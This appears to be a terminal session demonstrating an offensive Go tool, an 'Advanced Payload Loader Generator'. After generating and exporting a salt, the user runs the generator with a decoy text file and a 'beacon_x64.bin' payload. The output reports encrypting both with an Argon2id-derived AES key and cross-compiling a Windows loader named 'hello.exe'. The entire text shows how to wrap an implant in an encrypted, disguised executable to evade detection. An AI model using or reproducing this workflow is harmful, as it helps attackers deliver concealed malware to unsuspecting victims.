 ~/Documents/CodeProject/GoProject/GoFilePacker main !1 > echo 'package main; import "crypto/rand"; import "encoding/base64"; import "fmt"; func main() { b := make([]byte, 16); _, _ = rand.Read(b); fmt.Prin
tln(base64.StdEncoding.EncodeToString(b)) }' > temp_salt.go && go run temp_salt.go && rm temp_salt.go
DDUynIlIjO7BVr+Ez4JcZg==
~/Documents/CodeProject/GoProject/GoFilePacker main !1 > export GOPHANTOM_SALT="DDUynIlIjO7BVr+Ez4JcZg=="
~/Documents/CodeProject/GoProject/GoFilePacker main !1 > go run generator.go -decoy "info.txt" -payload "beacon_x64.bin" -out "hello.exe"
>> Advanced Payload Loader Generator <<
by hsad
[+] Deriving AES-256 key using Argon2id...
[+] Successfully loaded 16-byte salt from GOPHANTOM_SALT env var.
[+] Encrypting decoy file with derived key...
[+] Encrypting payload file with the same derived key...
[+] Generating loader source code...
[+] Cross-compiling for windows/amd64 to hello.exe...
[✓] Successfully generated loader: hello.exe